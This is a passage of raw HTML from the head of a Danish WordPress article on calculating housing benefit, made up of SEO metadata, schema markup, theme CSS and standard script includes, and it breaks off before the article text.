

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/
body_size: 20227
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Søgemaskine-optimering af Rank Math - https://rankmath.com/ -->
<title>Beregning af boligstøtte - Sådan beregner du din boligstøtte - februar 2026 - Drekiviking.DK</title>
<meta name="description" content="At beregne din boligstøtte er vigtigt for at sikre, at du modtager den korrekte mængde støtte til din boligudgift. Boligstøtte er en økonomisk støtte, der"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Beregning af boligstøtte - Sådan beregner du din boligstøtte - februar 2026 - Drekiviking.DK" />
<meta property="og:description" content="At beregne din boligstøtte er vigtigt for at sikre, at du modtager den korrekte mængde støtte til din boligudgift. Boligstøtte er en økonomisk støtte, der" />
<meta property="og:url" content="https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/" />
<meta property="og:site_name" content="Drekiviking.DK" />
<meta property="article:section" content="Danmark" />
<meta property="og:image" content="https://drekiviking.dk/wp-content/uploads/2023/08/beregning-af-boligsttte-sdan-beregner-du-din-b.jpg" />
<meta property="og:image:secure_url" content="https://drekiviking.dk/wp-content/uploads/2023/08/beregning-af-boligsttte-sdan-beregner-du-din-b.jpg" />
<meta property="og:image:width" content="1026" />
<meta property="og:image:height" content="577" />
<meta property="og:image:alt" content="Beregning af boligstøtte &#8211; Sådan beregner du din boligstøtte" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-06T10:11:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beregning af boligstøtte - Sådan beregner du din boligstøtte - februar 2026 - Drekiviking.DK" />
<meta name="twitter:description" content="At beregne din boligstøtte er vigtigt for at sikre, at du modtager den korrekte mængde støtte til din boligudgift. Boligstøtte er en økonomisk støtte, der" />
<meta name="twitter:image" content="https://drekiviking.dk/wp-content/uploads/2023/08/beregning-af-boligsttte-sdan-beregner-du-din-b.jpg" />
<meta name="twitter:label1" content="Skrevet af" />
<meta name="twitter:data1" content="Emma Clausen" />
<meta name="twitter:label2" content="Tid for at læse" />
<meta name="twitter:data2" content="8 minutter" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://drekiviking.dk/#organization","name":"Drekiviking.DK","url":"https://drekiviking.dk","logo":{"@type":"ImageObject","@id":"https://drekiviking.dk/#logo","url":"https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png","contentUrl":"https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png","caption":"Drekiviking.DK","inLanguage":"da-DK","width":"1063","height":"487"}},{"@type":"WebSite","@id":"https://drekiviking.dk/#website","url":"https://drekiviking.dk","name":"Drekiviking.DK","publisher":{"@id":"https://drekiviking.dk/#organization"},"inLanguage":"da-DK"},{"@type":"ImageObject","@id":"https://drekiviking.dk/wp-content/uploads/2023/08/beregning-af-boligsttte-sdan-beregner-du-din-b.jpg","url":"https://drekiviking.dk/wp-content/uploads/2023/08/beregning-af-boligsttte-sdan-beregner-du-din-b.jpg","width":"1026","height":"577","inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/#webpage","url":"https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/","name":"Beregning af boligst\u00f8tte - S\u00e5dan beregner du din boligst\u00f8tte - februar 2026 - Drekiviking.DK","datePublished":"2023-12-06T10:11:25+00:00","dateModified":"2023-12-06T10:11:25+00:00","isPartOf":{"@id":"https://drekiviking.dk/#website"},"primaryImageOfPage":{"@id":"https://drekiviking.dk/wp-content/uploads/2023/08/beregning-af-boligsttte-sdan-beregner-du-din-b.jpg"},"inLanguage":"da-DK"},{"@type":"Person","@id":"https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/#author","name":"Emma Clausen","image":{"@type":"ImageObject","@id":"https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-96x96.jpg","url":"https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-96x96.jpg","caption":"Emma Clausen","inLanguage":"da-DK"},"sameAs":["https://drekiviking.dk"],"worksFor":{"@id":"https://drekiviking.dk/#organization"}},{"@type":"NewsArticle","headline":"Beregning af boligst\u00f8tte - S\u00e5dan beregner du din boligst\u00f8tte - februar 2026 - Drekiviking.DK","datePublished":"2023-12-06T10:11:25+00:00","dateModified":"2023-12-06T10:11:25+00:00","articleSection":"Danmark","author":{"@id":"https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/#author","name":"Emma Clausen"},"publisher":{"@id":"https://drekiviking.dk/#organization"},"description":"At beregne din boligst\u00f8tte er vigtigt for at sikre, at du modtager den korrekte m\u00e6ngde st\u00f8tte til din boligudgift. Boligst\u00f8tte er en \u00f8konomisk st\u00f8tte, der","name":"Beregning af boligst\u00f8tte - S\u00e5dan beregner du din boligst\u00f8tte - februar 2026 - Drekiviking.DK","@id":"https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/#richSnippet","isPartOf":{"@id":"https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/#webpage"},"image":{"@id":"https://drekiviking.dk/wp-content/uploads/2023/08/beregning-af-boligsttte-sdan-beregner-du-din-b.jpg"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://drekiviking.dk/beregning-af-boligsttte-sdan-beregner-du-din/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drekiviking.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrekiviking.dk%2Fberegning-af-boligsttte-sdan-beregner-du-din%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drekiviking.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrekiviking.dk%2Fberegning-af-boligsttte-sdan-beregner-du-din%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drekiviking.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://drekiviking.dk/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://drekiviking.dk/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-50px;margin-right:-50px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-50px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:#f7f4f6;color:#3a3a3a;}a{color:#ed84a0;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:210px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Work Sans, sans-serif;}.main-title{font-family:Satisfy, handwriting;font-weight:500;font-size:100px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:400;text-transform:uppercase;font-size:14px;}.widget-title{text-transform:uppercase;font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{text-transform:uppercase;font-size:13px;}.site-info{font-size:12px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:27px;}h3{font-size:20px;}.top-bar{background-color:#2cc1c0;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#ed577a;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#2d2d2d;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ed84a0;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#2d2d2d;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ed84a0;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ed84a0;background-color:#ffffff;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#2d2d2d;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#0a0a0a;}.entry-meta{color:#b2b2b2;}.entry-meta a{color:#8e8e8e;}.entry-meta a:hover{color:#878787;}.sidebar .widget{background-color:rgba(255,255,255,0.56);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#ed84a0;}.footer-widgets a{color:#ffffff;}.footer-widgets a:hover{color:#e5e5e5;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#ed84a0;}.site-info a{color:#ffffff;}.site-info a:hover{color:#e5e5e5;}.footer-bar .widget_nav_menu .current-menu-item a{color:#e5e5e5;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#232323;background-color:#ffffff;border-color:rgba(204,204,204,0.45);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#0a0a0a;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ed84a0;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#2d2d2d;}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1220px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1280px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:25px;padding-right:25px;}.main-navigation .main-nav ul ul li a{padding:10px 25px 10px 25px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:25px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:25px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:25px;}.widget-area .widget{padding:50px;}.footer-widgets-container.grid-container{max-width:1280px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CSatisfy%3Aregular&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://drekiviking.dk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<script src="https://drekiviking.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drekiviking.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drekiviking.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drekiviking.dk/wp-json/wp/v2/posts/2319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drekiviking.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drekiviking.dk/?p=2319' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://drekiviking.dk/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity 